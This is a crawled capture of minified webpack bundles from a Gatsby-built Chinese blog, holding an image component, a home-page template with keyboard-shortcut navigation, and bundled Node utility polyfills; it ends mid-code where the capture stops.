webpackJsonp([35783957827783],{111:function(e,t,a){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function r(){return"undefined"==typeof S&&"undefined"!=typeof window&&window.IntersectionObserver&&(S=new window.IntersectionObserver(function(e){e.forEach(function(e){_.forEach(function(t){t[0]===e.target&&(e.isIntersecting||e.intersectionRatio>0)&&(S.unobserve(t[0]),t[1]())})})},{rootMargin:"200px"})),S}t.__esModule=!0;var o=a(40),i=n(o),l=a(47),s=n(l),d=a(46),u=n(d),c=a(135),f=n(c),p=a(63),h=n(p),m=a(3),g=n(m),y=a(4),b=n(y),w=function(e){var t=(0,h.default)({},e);return t.responsiveResolution&&(t.resolutions=t.responsiveResolution,delete t.responsiveResolution),t.responsiveSizes&&(t.sizes=t.responsiveSizes,delete t.responsiveSizes),t},v={},E=function(e){var t=w(e),a=t.sizes?t.sizes.src:t.resolutions.src;return!!v[a]||(v[a]=!0,!1)},S=void 0,_=[],L=function(e,t){r().observe(e),_.push([e,t])},j=null,N=function(){if(null!==j)return j;var e="undefined"!=typeof window?window.document.createElement("canvas"):{};return j=!(!e.getContext||!e.getContext("2d"))&&0===e.toDataURL("image/webp").indexOf("data:image/webp")},z=function(e){var t=e.src?'src="'+e.src+'" ':'src="" ',a=e.srcSet?'srcset="'+e.srcSet+'" ':"",n=e.sizes?'sizes="'+e.sizes+'" ':"",r=e.title?'title="'+e.title+'" ':"",o=e.alt?'alt="'+e.alt+'" ':'alt="" ',i=e.width?'width="'+e.width+'" ':"",l=e.height?'height="'+e.height+'" ':"",s=e.opacity?e.opacity:"1",d=e.transitionDelay?e.transitionDelay:"0.5s";return"<img "+i+l+t+a+o+r+n+'style="position:absolute;top:0;left:0;transition:opacity 0.5s;transition-delay:'+d+";opacity:"+s+';width:100%;height:100%;object-fit:cover;object-position:center"/>'},I=function(e){var t=e.style,a=e.onLoad,n=(0,f.default)(e,["style","onLoad"]);return g.default.createElement("img",(0,h.default)({},n,{onLoad:a,style:(0,h.default)({position:"absolute",top:0,left:0,transition:"opacity 0.5s",width:"100%",height:"100%",objectFit:"cover",objectPosition:"center"},t)}))};I.propTypes={style:b.default.object,onLoad:b.default.func};var R=function(e){function t(a){(0,i.default)(this,t);var n=(0,s.default)(this,e.call(this,a)),r=!0,o=!0,l=!1,d=E(a);return!d&&"undefined"!=typeof window&&window.IntersectionObserver&&(r=!1,o=!1,l=!0),"undefined"==typeof window&&(r=!1,o=!1),n.state={isVisible:r,imgLoaded:o,IOSupported:l},n.handleRef=n.handleRef.bind(n),n}return(0,u.default)(t,e),t.prototype.handleRef=function(e){var t=this;this.state.IOSupported&&e&&L(e,function(){t.setState({isVisible:!0,imgLoaded:!1})})},t.prototype.render=function(){var e=this,t=w(this.props),a=t.title,n=t.alt,r=t.className,o=t.outerWrapperClassName,i=t.style,l=void 0===i?{}:i,s=t.imgStyle,d=void 0===s?{}:s,u=t.placeholderStyle,c=void 0===u?{}:u,f=t.sizes,p=t.resolutions,m=t.backgroundColor,y=t.Tag,b=void 0;b="boolean"==typeof m?"lightgray":m;var v=(0,h.default)({opacity:this.state.imgLoaded?0:1,transitionDelay:"0.25s"},d,c),E=(0,h.default)({opacity:this.state.imgLoaded||this.props.fadeIn===!1?1:0},d);if(f){var S=f;return S.srcWebp&&S.srcSetWebp&&N()&&(S.src=S.srcWebp,S.srcSet=S.srcSetWebp),g.default.createElement(y,{className:(o?o:"")+" gatsby-image-outer-wrapper",style:{position:"absolute"===l.position?"initial":"relative"}},g.default.createElement(y,{className:(r?r:"")+" gatsby-image-wrapper",style:(0,h.default)({position:"relative",overflow:"hidden"},l),ref:this.handleRef},g.default.createElement(y,{style:{width:"100%",paddingBottom:100/S.aspectRatio+"%"}}),S.base64&&g.default.createElement(I,{alt:n,title:a,src:S.base64,style:v}),S.tracedSVG&&g.default.createElement(I,{alt:n,title:a,src:S.tracedSVG,style:v}),b&&g.default.createElement(y,{title:a,style:{backgroundColor:b,position:"absolute",top:0,bottom:0,opacity:this.state.imgLoaded?0:1,transitionDelay:"0.35s",right:0,left:0}}),this.state.isVisible&&g.default.createElement(I,{alt:n,title:a,srcSet:S.srcSet,src:S.src,sizes:S.sizes,style:E,onLoad:function(){e.state.IOSupported&&e.setState({imgLoaded:!0}),e.props.onLoad&&e.props.onLoad()}}),g.default.createElement("noscript",{dangerouslySetInnerHTML:{__html:z((0,h.default)({alt:n,title:a},S))}})))}if(p){var _=p,L=(0,h.default)({position:"relative",overflow:"hidden",display:"inline-block",width:_.width,height:_.height},l);return"inherit"===l.display&&delete L.display,_.srcWebp&&_.srcSetWebp&&N()&&(_.src=_.srcWebp,_.srcSet=_.srcSetWebp),g.default.createElement(y,{className:(o?o:"")+" gatsby-image-outer-wrapper",style:{position:"absolute"===l.position?"initial":"relative"}},g.default.createElement(y,{className:(r?r:"")+" gatsby-image-wrapper",style:L,ref:this.handleRef},_.base64&&g.default.createElement(I,{alt:n,title:a,src:_.base64,style:v}),_.tracedSVG&&g.default.createElement(I,{alt:n,title:a,src:_.tracedSVG,style:v}),b&&g.default.createElement(y,{title:a,style:{backgroundColor:b,width:_.width,opacity:this.state.imgLoaded?0:1,transitionDelay:"0.25s",height:_.height}}),this.state.isVisible&&g.default.createElement(I,{alt:n,title:a,width:_.width,height:_.height,srcSet:_.srcSet,src:_.src,style:E,onLoad:function(){e.setState({imgLoaded:!0}),e.props.onLoad&&e.props.onLoad()}}),g.default.createElement("noscript",{dangerouslySetInnerHTML:{__html:z((0,h.default)({alt:n,title:a,width:_.width,height:_.height},_))}})))}return null},t}(g.default.Component);R.defaultProps={fadeIn:!0,alt:"",Tag:"div"},R.propTypes={responsiveResolution:b.default.object,responsiveSizes:b.default.object,resolutions:b.default.object,sizes:b.default.object,fadeIn:b.default.bool,title:b.default.string,alt:b.default.string,className:b.default.oneOfType([b.default.string,b.default.object]),outerWrapperClassName:b.default.oneOfType([b.default.string,b.default.object]),style:b.default.object,imgStyle:b.default.object,placeholderStyle:b.default.object,position:b.default.string,backgroundColor:b.default.oneOfType([b.default.string,b.default.bool]),onLoad:b.default.func,Tag:b.default.string},t.default=R},467:function(e,t,a){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function r(e){var t=e.title,a=e.description,n=e.url,r='{\n    "@context": "http://schema.org/",\n    "@type": "WebPage",\n    "name": "'+t+'",\n    "url": "'+n+'",\n    "description": "'+a+'"\n  }';return i.default.createElement("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:r}})}t.__esModule=!0,t.default=r;var o=a(3),i=n(o),l=a(4),s=n(l);r.propTypes={title:s.default.string,description:s.default.string,url:s.default.string},e.exports=t.default},472:function(e,t,a){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0,t.pageQuery=void 0;var l=a(3),s=n(l),d=a(4),u=n(d),c=a(24),f=n(c),p=a(111),h=n(p),m=a(85),g=n(m),y=a(96),b=a(45),w=n(b),v=a(134),E=n(v),S=a(55),_=n(S),L=a(467),j=n(L),N=3,z=function(e){function t(){var a,n,i;r(this,t);for(var l=arguments.length,s=Array(l),d=0;d<l;d++)s[d]=arguments[d];return a=n=o(this,e.call.apply(e,[this].concat(s))),n.handleKeyDown=function(e){var t=e.code,a=e.ctrlKey,r=e.shiftKey;if(a&&r){for(var o=n.props,i=o.history,l=o.data,s=l.allMarkdownRemark.edges,d={ArrowRight:function(){return i.push("/page/1")}},u=function(e){return i.push((0,y.get)(s,e+".node.frontmatter.path"))},c=function(e){d["Digit"+(e+1)]=function(){return u(e)},d["Numpad"+(e+1)]=function(){return u(e)}},f=0;f<N;f++)c(f);d[t]&&d[t]()}},i=a,o(n,i)}return i(t,e),t.prototype.componentDidMount=function(){var e=[{"快捷键":"ctrl + shift + arrow left","说明":"向上翻页（上一篇文章）"},{"快捷键":"ctrl + shift + arrow right","说明":"向下翻页（下一篇文章）"},{"快捷键":"ctrl + shift + number 1","说明":"跳转到第 1 个文章"},{"快捷键":"ctrl + shift + number n","说明":"跳转到第 n 个文章"},{"快捷键":"ctrl + shift + backslash","说明":"打开或收起目录"},{"快捷键":"alt + arrow left","说明":"历史记录向前"},{"快捷键":"alt + arrow right","说明":"历史记录向后"}];console.table(e),g.default.on(window,"keydown",this.handleKeyDown)},t.prototype.componentWillUnmount=function(){g.default.off(window,"keydown",this.handleKeyDown)},t.prototype.render=function(){var e=this.props.data.allMarkdownRemark.edges,t=this.props.data.site.siteMetadata,a=t.siteUrl,n=t.description,r=t.author,o=e.length,i=e.slice(0);return i.length=N,i=i.map(function(e){return e.node}),s.default.createElement("div",null,s.default.createElement(j.default,{title:r,description:n,url:a}),s.default.createElement(_.default,{noIndex:!1,tags:"",title:"首页",description:n,siteUrl:a,path:"/"}),s.default.createElement("section",{className:"blog container"},s.default.createElement("div",{className:"medium-8 medium-offset-2 large-10 large-offset-1"},s.default.createElement("div",{className:"blog-header"},s.default.createElement(f.default,{to:"/",className:"blog-header__link",itemProp:"name"},s.default.createElement(h.default,{className:"header-avatar blog-header__img",alt:r,sizes:this.props.data.file.childImageSharp.sizes})),s.default.createElement("h2",null,r),s.default.createElement("p",{className:"header-description",dangerouslySetInnerHTML:{__html:n}})),s.default.createElement("header",{className:"header"},"最近文章"),s.default.createElement(w.default,null),s.default.createElement("div",{className:"posts"},s.default.createElement(E.default,{posts:i}),s.default.createElement(w.default,null),s.default.createElement("article",{className:"post text-right"},s.default.createElement("header",{className:"post-head"},s.default.createElement("h3",{className:"post-title"},o>N?s.default.createElement(f.default,{to:"/page/1"},"阅读更多 >"):null)))))))},t}(l.Component);t.default=z,z.propTypes={data:u.default.object};t.pageQuery="** extracted graphql fragment **"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.towavephone.com/component---src-templates-blog-post-js-bce65c0f16598ce7aa0f.js
body_size: 198627
content:
webpackJsonp([0x620f737b6699],{31:function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},n.apply(this,arguments)}e.exports=n},26:function(e,t,n){(function(t){"use strict";function a(e,t){if(e===t)return 0;for(var n=e.length,a=t.length,r=0,i=Math.min(n,a);r<i;++r)if(e[r]!==t[r]){n=e[r],a=t[r];break}return n<a?-1:a<n?1:0}function r(e){return t.Buffer&&"function"==typeof t.Buffer.isBuffer?t.Buffer.isBuffer(e):!(null==e||!e._isBuffer)}function i(e){return Object.prototype.toString.call(e)}function o(e){return!r(e)&&("function"==typeof t.ArrayBuffer&&("function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(e):!!e&&(e instanceof DataView||!!(e.buffer&&e.buffer instanceof ArrayBuffer))))}function u(e){if(k.isFunction(e)){if(x)return e.name;var t=e.toString(),n=t.match(S);return n&&n[1]}}function s(e,t){return"string"==typeof e?e.length<t?e:e.slice(0,t):e}function d(e){if(x||!k.isFunction(e))return k.inspect(e);var t=u(e),n=t?": "+t:"";return"[Function"+n+"]"}function c(e){return s(d(e.actual),128)+" "+e.operator+" "+s(d(e.expected),128)}function l(e,t,n,a,r){throw new j.AssertionError({message:n,actual:e,expected:t,operator:a,stackStartFunction:r})}function m(e,t){e||l(e,!0,t,"==",j.ok)}function f(e,t,n,u){if(e===t)return!0;if(r(e)&&r(t))return 0===a(e,t);if(k.isDate(e)&&k.isDate(t))return e.getTime()===t.getTime();if(k.isRegExp(e)&&k.isRegExp(t))return e.source===t.source&&e.global===t.global&&e.multiline===t.multiline&&e.lastIndex===t.lastIndex&&e.ignoreCase===t.ignoreCase;if(null!==e&&"object"==typeof e||null!==t&&"object"==typeof t){if(o(e)&&o(t)&&i(e)===i(t)&&!(e instanceof Float32Array||e instanceof Float64Array))return 0===a(new Uint8Array(e.buffer),new Uint8Array(t.buffer));if(r(e)!==r(t))return!1;u=u||{actual:[],expected:[]};var s=u.actual.indexOf(e);return s!==-1&&s===u.expected.indexOf(t)||(u.actual.push(e),u.expected.push(t),p(e,t,n,u))}return n?e===t:e==t}function h(e){return"[object Arguments]"==Object.prototype.toString.call(e)}function p(e,t,n,a){if(null===e||void 0===e||null===t||void 0===t)return!1;if(k.isPrimitive(e)||k.isPrimitive(t))return e===t;if(n&&Object.getPrototypeOf(e)!==Object.getPrototypeOf(t))return!1;var r=h(e),i=h(t);if(r&&!i||!r&&i)return!1;if(r)return e=W.call(e),t=W.call(t),f(e,t,n);var o,u,s=C(e),d=C(t);if(s.length!==d.length)return!1;for(s.sort(),d.sort(),u=s.length-1;u>=0;u--)if(s[u]!==d[u])return!1;for(u=s.length-1;u>=0;u--)if(o=s[u],!f(e[o],t[o],n,a))return!1;return!0}function g(e,t,n){f(e,t,!0)&&l(e,t,n,"notDeepStrictEqual",g)}function v(e,t){if(!e||!t)return!1;if("[object RegExp]"==Object.prototype.toString.call(t))return t.test(e);try{if(e instanceof t)return!0}catch(e){}return!Error.isPrototypeOf(t)&&t.call({},e)===!0}function w(e){var t;try{e()}catch(e){t=e}return t}function b(e,t,n,a){var r;if("function"!=typeof t)throw new TypeError('"block" argument must be a function');"string"==typeof n&&(a=n,n=null),r=w(t),a=(n&&n.name?" ("+n.name+").":".")+(a?" "+a:"."),e&&!r&&l(r,n,"Missing expected exception"+a);var i="string"==typeof a,o=!e&&k.isError(r),u=!e&&r&&!n;if((o&&i&&v(r,n)||u)&&l(r,n,"Got unwanted exception"+a),e&&r&&n&&!v(r,n)||!e&&r)throw r}function y(e,t){e||l(e,!0,t,"==",y)}var M=n(18),k=n(449),P=Object.prototype.hasOwnProperty,W=Array.prototype.slice,x=function(){return"foo"===function(){}.name}(),j=e.exports=m,S=/\s*function\s+([^\(\s]*)\s*/;j.AssertionError=function(e){this.name="AssertionError",this.actual=e.actual,this.expected=e.expected,this.operator=e.operator,e.message?(this.message=e.message,this.generatedMessage=!1):(this.message=c(this),this.generatedMessage=!0);var t=e.stackStartFunction||l;if(Error.captureStackTrace)Error.captureStackTrace(this,t);else{var n=new Error;if(n.stack){var a=n.stack,r=u(t),i=a.indexOf("\n"+r);if(i>=0){var o=a.indexOf("\n",i+1);a=a.substring(o+1)}this.stack=a}}},k.inherits(j.AssertionError,Error),j.fail=l,j.ok=m,j.equal=function(e,t,n){e!=t&&l(e,t,n,"==",j.equal)},j.notEqual=function(e,t,n){e==t&&l(e,t,n,"!=",j.notEqual)},j.deepEqual=function(e,t,n){f(e,t,!1)||l(e,t,n,"deepEqual",j.deepEqual)},j.deepStrictEqual=function(e,t,n){f(e,t,!0)||l(e,t,n,"deepStrictEqual",j.deepStrictEqual)},j.notDeepEqual=function(e,t,n){f(e,t,!1)&&l(e,t,n,"notDeepEqual",j.notDeepEqual)},j.notDeepStrictEqual=g,j.strictEqual=function(e,t,n){e!==t&&l(e,t,n,"===",j.strictEqual)},j.notStrictEqual=function(e,t,n){e===t&&l(e,t,n,"!==",j.notStrictEqual)},j.throws=function(e,t,n){b(!0,e,t,n)},j.doesNotThrow=function(e,t,n){b(!1,e,t,n)},j.ifError=function(e){if(e)throw e},j.strict=M(y,j,{equal:j.strictEqual,deepEqual:j.deepStrictEqual,notEqual:j.notStrictEqual,notDeepEqual:j.notDeepStrictEqual}),j.strict.strict=j.strict;var C=Object.keys||function(e){var t=[];for(var n in e)P.call(e,n)&&t.push(n);return t}}).call(t,function(){return this}())},448:function(e,t){e.exports=function(e){return e&&"object"==typeof e&&"function"==typeof e.copy&&"function"==typeof e.fill&&"function"==typeof e.readUInt8}},449:function(e,t,n){(function(e,a){function r(e,n){var a={seen:[],stylize:o};return arguments.length>=3&&(a.depth=arguments[2]),arguments.length>=4&&(a.colors=arguments[3]),p(n)?a.showHidden=n:n&&t._extend(a,n),M(a.showHidden)&&(a.showHidden=!1),M(a.depth)&&(a.depth=2),M(a.colors)&&(a.colors=!1),M(a.customInspect)&&(a.customInspect=!0),a.colors&&(a.stylize=i),s(a,e,a.depth)}function i(e,t){var n=r.styles[t];return n?"["+r.colors[n][0]+"m"+e+"["+r.colors[n][1]+"m":e}function o(e,t){return e}function u(e){var t={};return e.forEach(function(e,n){t[e]=!0}),t}function s(e,n,a){if(e.customInspect&&n&&j(n.inspect)&&n.inspect!==t.inspect&&(!n.constructor||n.constructor.prototype!==n)){var r=n.inspect(a,e);return b(r)||(r=s(e,r,a)),r}var i=d(e,n);if(i)return i;var o=Object.keys(n),p=u(o);if(e.showHidden&&(o=Object.getOwnPropertyNames(n)),x(n)&&(o.indexOf("message")>=0||o.indexOf("description")>=0))return c(n);if(0===o.length){if(j(n)){var g=n.name?": "+n.name:"";return e.stylize("[Function"+g+"]","special")}if(k(n))return e.stylize(RegExp.prototype.toString.call(n),"regexp");if(W(n))return e.stylize(Date.prototype.toString.call(n),"date");if(x(n))return c(n)}var v="",w=!1,y=["{","}"];if(h(n)&&(w=!0,y=["[","]"]),j(n)){var M=n.name?": "+n.name:"";v=" [Function"+M+"]"}if(k(n)&&(v=" "+RegExp.prototype.toString.call(n)),W(n)&&(v=" "+Date.prototype.toUTCString.call(n)),x(n)&&(v=" "+c(n)),0===o.length&&(!w||0==n.length))return y[0]+v+y[1];if(a<0)return k(n)?e.stylize(RegExp.prototype.toString.call(n),"regexp"):e.stylize("[Object]","special");e.seen.push(n);var P;return P=w?l(e,n,a,p,o):o.map(function(t){return m(e,n,a,p,t,w)}),e.seen.pop(),f(P,v,y)}function d(e,t){if(M(t))return e.stylize("undefined","undefined");if(b(t)){var n="'"+JSON.stringify(t).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return e.stylize(n,"string")}return w(t)?e.stylize(""+t,"number"):p(t)?e.stylize(""+t,"boolean"):g(t)?e.stylize("null","null"):void 0}function c(e){return"["+Error.prototype.toString.call(e)+"]"}function l(e,t,n,a,r){for(var i=[],o=0,u=t.length;o<u;++o)N(t,String(o))?i.push(m(e,t,n,a,String(o),!0)):i.push("");return r.forEach(function(r){r.match(/^\d+$/)||i.push(m(e,t,n,a,r,!0))}),i}function m(e,t,n,a,r,i){var o,u,d;if(d=Object.getOwnPropertyDescriptor(t,r)||{value:t[r]},d.get?u=d.set?e.stylize("[Getter/Setter]","special"):e.stylize("[Getter]","special"):d.set&&(u=e.stylize("[Setter]","special")),N(a,r)||(o="["+r+"]"),u||(e.seen.indexOf(d.value)<0?(u=g(n)?s(e,d.value,null):s(e,d.value,n-1),u.indexOf("\n")>-1&&(u=i?u.split("\n").map(function(e){return"  "+e}).join("\n").substr(2):"\n"+u.split("\n").map(function(e){return"   "+e}).join("\n"))):u=e.stylize("[Circular]","special")),M(o)){if(i&&r.match(/^\d+$/))return u;o=JSON.stringify(""+r),o.match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(o=o.substr(1,o.length-2),o=e.stylize(o,"name")):(o=o.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),o=e.stylize(o,"string"))}return o+": "+u}function f(e,t,n){var a=0,r=e.reduce(function(e,t){return a++,t.indexOf("\n")>=0&&a++,e+t.replace(/\u001b\[\d\d?m/g,"").length+1},0);return r>60?n[0]+(""===t?"":t+"\n ")+" "+e.join(",\n  ")+" "+n[1]:n[0]+t+" "+e.join(", ")+" "+n[1]}function h(e){return Array.isArray(e)}function p(e){return"boolean"==typeof e}function g(e){return null===e}function v(e){return null==e}function w(e){return"number"==typeof e}function b(e){return"string"==typeof e}function y(e){return"symbol"==typeof e}function M(e){return void 0===e}function k(e){return P(e)&&"[object RegExp]"===C(e)}function P(e){return"object"==typeof e&&null!==e}function W(e){return P(e)&&"[object Date]"===C(e)}function x(e){return P(e)&&("[object Error]"===C(e)||e instanceof Error)}function j(e){return"function"==typeof e}function S(e){return null===e||"boolean"==typeof e||"number"==typeof e||"string"==typeof e||"symbol"==typeof e||"undefined"==typeof e}function C(e){return Object.prototype.toString.call(e)}function T(e){return e<10?"0"+e.toString(10):e.toString(10)}function z(){var e=new Date,t=[T(e.getHours()),T(e.getMinutes()),T(e.getSeconds())].join(":");return[e.getDate(),H[e.getMonth()],t].join(" ")}function N(e,t){return Object.prototype.hasOwnProperty.call(e,t)}var E=/%[sdj%]/g;t.format=function(e){if(!b(e)){for(var t=[],n=0;n<arguments.length;n++)t.push(r(arguments[n]));return t.join(" ")}for(var n=1,a=arguments,i=a.length,o=String(e).replace(E,function(e){if("%%"===e)return"%";if(n>=i)return e;switch(e){case"%s":return String(a[n++]);case"%d":return Number(a[n++]);case"%j":try{return JSON.stringify(a[n++])}catch(e){return"[Circular]"}default:return e}}),u=a[n];n<i;u=a[++n])o+=g(u)||!P(u)?" "+u:" "+r(u);return o},t.deprecate=function(n,r){function i(){if(!o){if(a.throwDeprecation)throw new Error(r);a.traceDeprecation?console.trace(r):console.error(r),o=!0}return n.apply(this,arguments)}if(M(e.process))return function(){return t.deprecate(n,r).apply(this,arguments)};if(a.noDeprecation===!0)return n;var o=!1;return i};var D,_={};t.debuglog=function(e){if(M(D)&&(D={NODE_ENV:"production",PUBLIC_DIR:"/home/runner/work/GatsbyBlog/GatsbyBlog/public"}.NODE_DEBUG||""),e=e.toUpperCase(),!_[e])if(new RegExp("\\b"+e+"\\b","i").test(D)){var n=a.pid;_[e]=function(){var a=t.format.apply(t,arguments);console.error("%s %d: %s",e,n,a)}}else _[e]=function(){};return _[e]},t.inspect=r,r.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},r.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},t.isArray=h,t.isBoolean=p,t.isNull=g,t.isNullOrUndefined=v,t.isNumber=w,t.isString=b,t.isSymbol=y,t.isUndefined=M,t.isRegExp=k,t.isObject=P,t.isDate=W,t.isError=x,t.isFunction=j,t.isPrimitive=S,t.isBuffer=n(448);var H=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];t.log=function(){console.log("%s - %s",z(),t.format.apply(t,arguments))},t.inherits=n(148),t._extend=function(e,t){if(!t||!P(t))return e;for(var n=Object.keys(t),a=n.length;a--;)e[n[a]]=t[n[a]];return e}}).call(t,function(){return this}(),n(52))},15:function(e,t,n){var a,r;!function(){"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++){var a=arguments[t];if(a){var r=typeof a;if("string"===r||"number"===r)e.push(a);else if(Array.isArray(a)&&a.length){var o=n.apply(null,a);o&&e.push(o)}else if("object"===r)for(var u in a)i.call(a,u)&&a[u]&&e.push(u)}}return e.join(" ")}var i={}.hasOwnProperty;"undefined"!=typeof e&&e.exports?(n.default=n,e.exports=n):(a=[],r=function(){return n}.apply(t,a),!(void 0!==r&&(e.exports=r)))}()},84:function(e,t,n){(function(a){function r(){return!("undefined"==typeof window||!window.process||"renderer"!==window.process.type)||("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function i(e){var n=this.useColors;if(e[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+e[0]+(n?"%c ":" ")+"+"+t.humanize(this.diff),n){var a="color: "+this.color;e.splice(1,0,a,"color: inherit");var r=0,i=0;e[0].replace(/%[a-zA-Z%]/g,function(e){"%%"!==e&&(r++,"%c"===e&&(i=r))}),e.splice(i,0,a)}}function o(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function u(e){try{null==e?t.storage.removeItem("debug"):t.storage.debug=e}catch(e){}}function s(){var e;try{e=t.storage.debug}catch(e){}return!e&&"undefined"!=typeof a&&"env"in a&&(e={NODE_ENV:"production",PUBLIC_DIR:"/home/runner/work/GatsbyBlog/GatsbyBlog/public"}.DEBUG),e}function d(){try{return window.localStorage}catch(e){}}t=e.exports=n(205),t.log=o,t.formatArgs=i,t.save=u,t.load=s,t.useColors=r,t.storage="undefined"!=typeof chrome&&"undefined"!=typeof chrome.storage?chrome.storage.local:d(),t.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],t.formatters.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}},t.enable(s())}).call(t,n(52))},205:function(e,t,n){function a(e){var n,a=0;for(n in e)a=(a<<5)-a+e.charCodeAt(n),a|=0;return t.colors[Math.abs(a)%t.colors.length]}function r(e){function n(){if(n.enabled){var e=n,a=+new Date,r=a-(d||a);e.diff=r,e.prev=d,e.curr=a,d=a;for(var i=new Array(arguments.length),o=0;o<i.length;o++)i[o]=arguments[o];i[0]=t.coerce(i[0]),"string"!=typeof i[0]&&i.unshift("%O");var u=0;i[0]=i[0].replace(/%([a-zA-Z%])/g,function(n,a){if("%%"===n)return n;u++;var r=t.formatters[a];if("function"==typeof r){var o=i[u];n=r.call(e,o),i.splice(u,1),u--}return n}),t.formatArgs.call(e,i);var s=n.log||t.log||console.log.bind(console);s.apply(e,i)}}return n.namespace=e,n.enabled=t.enabled(e),n.useColors=t.useColors(),n.color=a(e),"function"==typeof t.init&&t.init(n),n}function i(e){t.save(e),t.names=[],t.skips=[];for(var n=("string"==typeof e?e:"").split(/[\s,]+/),a=n.length,r=0;r<a;r++)n[r]&&(e=n[r].replace(/\*/g,".*?"),"-"===e[0]?t.skips.push(new RegExp("^"+e.substr(1)+"$")):t.names.push(new RegExp("^"+e+"$")))}function o(){t.enable("")}function u(e){var n,a;for(n=0,a=t.skips.length;n<a;n++)if(t.skips[n].test(e))return!1;for(n=0,a=t.names.length;n<a;n++)if(t.names[n].test(e))return!0;return!1}function s(e){return e instanceof Error?e.stack||e.message:e}t=e.exports=r.debug=r.default=r,t.coerce=s,t.disable=o,t.enable=i,t.enabled=u,t.humanize=n(244),t.names=[],t.skips=[],t.formatters={};var d},578:function(e,t){function n(e,t){var n=t&&t.cache?t.cache:m,a=t&&t.serializer?t.serializer:c,r=t&&t.strategy?t.strategy:u;return r(e,{cache:n,serializer:a})}function a(e){return null==e||"number"==typeof e||"boolean"==typeof e}function r(e,t,n,r){var i=a(r)?r:n(r),o=t.get(i);return"undefined"==typeof o&&(o=e.call(this,r),t.set(i,o)),o}function i(e,t,n){var a=Array.prototype.slice.call(arguments,3),r=n(a),i=t.get(r);return"undefined"==typeof i&&(i=e.apply(this,a),t.set(r,i)),i}function o(e,t,n,a,r){return n.bind(t,e,a,r)}function u(e,t){var n=1===e.length?r:i;return o(e,this,n,t.cache.create(),t.serializer)}function s(e,t){var n=i;return o(e,this,n,t.cache.create(),t.serializer)}function d(e,t){var n=r;return o(e,this,n,t.cache.create(),t.serializer)}function c(){return JSON.stringify(arguments)}function l(){this.cache=Object.create(null)}l.prototype.has=function(e){return e in this.cache},l.prototype.get=function(e){return this.cache[e]},l.prototype.set=function(e,t){this.cache[e]=t};var m={create:function(){return new l}};e.exports=n,e.exports.strategies={variadic:s,monadic:d}},111:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(){return"undefined"==typeof k&&"undefined"!=typeof window&&window.IntersectionObserver&&(k=new window.IntersectionObserver(function(e){e.forEach(function(e){P.forEach(function(t){t[0]===e.target&&(e.isIntersecting||e.intersectionRatio>0)&&(k.unobserve(t[0]),t[1]())})})},{rootMargin:"200px"})),k}t.__esModule=!0;var i=n(40),o=a(i),u=n(47),s=a(u),d=n(46),c=a(d),l=n(135),m=a(l),f=n(63),h=a(f),p=n(3),g=a(p),v=n(4),w=a(v),b=function(e){var t=(0,h.default)({},e);return t.responsiveResolution&&(t.resolutions=t.responsiveResolution,delete t.responsiveResolution),t.responsiveSizes&&(t.sizes=t.responsiveSizes,delete t.responsiveSizes),t},y={},M=function(e){var t=b(e),n=t.sizes?t.sizes.src:t.resolutions.src;return!!y[n]||(y[n]=!0,!1)},k=void 0,P=[],W=function(e,t){r().observe(e),P.push([e,t])},x=null,j=function(){if(null!==x)return x;var e="undefined"!=typeof window?window.document.createElement("canvas"):{};return x=!(!e.getContext||!e.getContext("2d"))&&0===e.toDataURL("image/webp").indexOf("data:image/webp")},S=function(e){var t=e.src?'src="'+e.src+'" ':'src="" ',n=e.srcSet?'srcset="'+e.srcSet+'" ':"",a=e.sizes?'sizes="'+e.sizes+'" ':"",r=e.title?'title="'+e.title+'" ':"",i=e.alt?'alt="'+e.alt+'" ':'alt="" ',o=e.width?'width="'+e.width+'" ':"",u=e.height?'height="'+e.height+'" ':"",s=e.opacity?e.opacity:"1",d=e.transitionDelay?e.transitionDelay:"0.5s";return"<img "+o+u+t+n+i+r+a+'style="position:absolute;top:0;left:0;transition:opacity 0.5s;transition-delay:'+d+";opacity:"+s+';width:100%;height:100%;object-fit:cover;object-position:center"/>'},C=function(e){var t=e.style,n=e.onLoad,a=(0,m.default)(e,["style","onLoad"]);return 